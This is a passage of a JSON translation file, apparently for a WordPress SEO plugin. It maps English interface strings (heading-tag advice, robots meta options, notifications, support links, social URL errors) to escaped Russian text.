\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"off":["\u043e\u0442\u043a\u043b"],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Tax ID:":["\u0418\u041d\u041d:"],"VAT ID":["\u041d\u0414\u0421 ID"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 